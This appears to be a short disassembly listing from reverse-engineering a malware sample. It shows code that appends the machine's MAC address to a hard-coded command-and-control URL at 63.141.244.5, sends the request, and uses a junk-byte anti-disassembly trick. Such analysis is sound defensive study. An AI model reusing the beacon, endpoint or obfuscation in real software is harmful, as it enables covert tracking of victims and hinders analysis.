 .text:00401179 loc_401179: ; CODE XREF: .text:00401176↑j
.text:00401179 68 DC 68 48 00 push offset aVer18118 ; "&ver=18118"
.text:0040117E FF 75 FC push dword ptr [ebp-4]
.text:00401181 68 E7 68 48 00 push offset aHttp631412445A ; "http://63.141.244.5/api/fqs.asp?mac="
.text:00401186 B9 03 00 00 00 mov ecx, 3
.text:0040118B E8 2A FF FF FF call str_cats
.text:00401190 83 C4 0C add esp, 0Ch
.text:00401193 89 45 F8 mov [ebp-8], eax
.text:00401196 F9 stc
.text:00401197 72 01 jb short loc_40119A
.text:00401197 ; ---------------------------------------------------------------------------
.text:00401199 B3 db 0B3h
.text:0040119A ; ---------------------------------------------------------------------------
.text:0040119A
.text:0040119A loc_40119A: ; CODE XREF: .text:00401197↑j
.text:0040119A 68 04 00 00 80 push 80000004h
.text:0040119F 6A 00 push 0
.text:004011A1 8B 45 F8 mov eax, [ebp-8]
.text:004011A4 85 C0 test eax, eax
.text:004011A6 75 05 jnz short loc_4011AD
.text:004011A8 B8 0C 69 48 00 mov eax, offset unk_48690C
.text:004011AD
.text:004011AD loc_4011AD: ; CODE XREF: .text:004011A6↑j
.text:004011AD 50 push eax
.text:004011AE 68 01 00 00 00 push 1
.text:004011B3 B8 02 00 00 00 mov eax, 2
.text:004011B8 BB 90 1D 46 00 mov ebx, offset remote_request
.text:004011BD E8 C0 51 00 00 call call_ebx_0
.text:004011C2 83 C4 10 add esp, 10h
.text:004011C5 8B D8 mov ebx, eax
.text:004011C7 85 DB test ebx, ebx
.text:004011C9 74 09 jz short loc_4011D4
.text:004011CB 53 push ebx
.text:004011CC E8 8D 51 00 00 call j_heap_free
.text:004011D1 83 C4 04 add esp, 4